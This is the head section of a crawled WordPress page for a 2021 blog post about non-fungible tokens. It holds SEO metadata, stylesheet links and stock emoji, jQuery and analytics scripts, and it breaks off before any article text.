

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/
body_size: 51276
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Why You Need to focus on Non Fungible Tokens (NFTs)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="NFT is the new hot topic in the crypto industry, and everyone from investors to influencers is talking about it. To understand NFT better, it is important to look into the context. There’s more to it than plain definition..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Why You Need to focus on Non Fungible Tokens (NFTs)" />
<meta property="og:description" content="NFT is the new hot topic in the crypto industry, and everyone from investors to influencers is talking about it. To understand NFT better, it is important to look into the context. There’s more to it than plain definition..." />
<meta property="og:url" content="https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta property="article:author" content="https://m.facebook.com/coolprajjwal.tripathi" />
<meta property="article:tag" content="meaning of nft" />
<meta property="article:tag" content="nft" />
<meta property="article:tag" content="nft crypto" />
<meta property="article:tag" content="nft delhi" />
<meta property="article:tag" content="nft marketplace" />
<meta property="article:tag" content="nft meaning" />
<meta property="article:tag" content="non fungible tokens" />
<meta property="article:tag" content="non fungible tokens nfts" />
<meta property="article:tag" content="what is nft" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-2@businessinsider.jpg" />
<meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-2@businessinsider.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="nft, non fungible tokens" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-14T10:42:26+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Why You Need to focus on Non Fungible Tokens (NFTs)" />
<meta name="twitter:description" content="NFT is the new hot topic in the crypto industry, and everyone from investors to influencers is talking about it. To understand NFT better, it is important to look into the context. There’s more to it than plain definition..." />
<meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-2@businessinsider.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Prajjval" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-2@businessinsider.jpg","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-2@businessinsider.jpg","width":"800","height":"600","caption":"nft, non fungible tokens","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/#webpage","url":"https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/","name":"Why You Need to focus on Non Fungible Tokens (NFTs)","datePublished":"2021-09-14T10:42:26+05:30","dateModified":"2021-09-14T10:42:26+05:30","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"primaryImageOfPage":{"@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-2@businessinsider.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://voices.shortpedia.com/author/prajjval-tripathi/","name":"Prajjval","url":"https://voices.shortpedia.com/author/prajjval-tripathi/","image":{"@type":"ImageObject","@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/08/IMG_20200308_121105_Bokeh-min-150x150.jpg","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/08/IMG_20200308_121105_Bokeh-min-150x150.jpg","caption":"Prajjval","inLanguage":"en-US"},"sameAs":["https://m.facebook.com/coolprajjwal.tripathi"],"worksFor":{"@id":"https://voices.shortpedia.com/#organization"}},{"@type":"BlogPosting","headline":"Why You Need to focus on Non Fungible Tokens (NFTs)","keywords":"nft","datePublished":"2021-09-14T10:42:26+05:30","dateModified":"2021-09-14T10:42:26+05:30","articleSection":"Business","author":{"@id":"https://voices.shortpedia.com/author/prajjval-tripathi/","name":"Prajjval"},"publisher":{"@id":"https://voices.shortpedia.com/#organization"},"description":"NFT is the new hot topic in the crypto industry, and everyone from investors to influencers is talking about it. To understand NFT better, it is important to look into the context. There\u2019s more to it than plain definition...","name":"Why You Need to focus on Non Fungible Tokens (NFTs)","@id":"https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/#richSnippet","isPartOf":{"@id":"https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/#webpage"},"image":{"@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/09/Non-Fungible-token-2@businessinsider.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Crypto Enthusiasts Should Pay Heed to Non Fungible Tokens (NFTs). Here’s Why Comments Feed" href="https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/posts/27920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://voices.shortpedia.com/?p=27920' />
<link rel="alternate" type="application/json+oembed" href="https://voices.shortpedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoices.shortpedia.com%2Findustry%2Fbusiness%2Fwhy-you-need-ot-focus-on-nfts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voices.shortpedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoices.shortpedia.com%2Findustry%2Fbusiness%2Fwhy-you-need-ot-focus-on-nfts%2F&#038;format=xml" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/industry/business/why-you-need-ot-focus-on-nfts/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4c22f02395","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"4c22f02395","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

